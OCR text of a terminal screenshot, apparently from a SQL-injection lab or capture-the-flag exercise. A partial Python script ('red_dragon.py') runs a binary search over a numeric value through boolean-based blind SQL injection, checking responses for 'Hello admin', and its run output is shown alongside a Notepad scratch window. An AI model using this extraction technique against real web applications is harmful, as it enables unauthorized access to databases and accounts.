 Select root@DESKTOP-LB14I4V: ~/Desktop/sqli
7
8 response = requests.get(url + parameter, cookies=cookies)
9
10 return "Hello admin" in response.text
11
12 def binary_search(start, end):
13 while start <= end:
14 mid = (start + end) // 2
15 #print('This is mid ',str(mid))
16 if sqli(mid):
17 start = mid + 1
18 print('This is start ',str(start))
19 else:
20 end = mid - 1
21 print('This is end ',str(end))
22
23 return end
24
25 if __name__ == '__main__':
26 result = binary_search(100000000, 1000000000)
27 print(result)
28
(root DESKTOP-LB14I4V)-[~/Desktop/sqli]
# cd Desktop/sqli/
-bash: cd: Desktop/sqli/: No such file or directory
(root DESKTOP-LB14I4V)-[~/Desktop/sqli]
#
(root DESKTOP-LB14I4V)-[~/Desktop/sqli]
#
(root DESKTOP-LB14I4V)-[~/Desktop/sqli]
#
(root DESKTOP-LB14I4V)-[~/Desktop/sqli]
#
(root DESKTOP-LB14I4V)-[~/Desktop/sqli]
#
(root DESKTOP-LB14I4V)-[~/Desktop/sqli]
#
(root DESKTOP-LB14I4V)-[~/Desktop/sqli]
# python3 red_dragon.py
This is start  550000001
This is end  774999999
This is end  662499999
This is end  606249999
This is start  578125001
*Untitled - Notepad
File Edit Format View Help
100,000,000 start
1,000,000,000 end
6 7 8 9
value to find 7
Ln 4, Col 16 500% Windows (CRLF) UTF-8
Type here to search
1
54°F Clear
9:07 PM
12/1/2023
2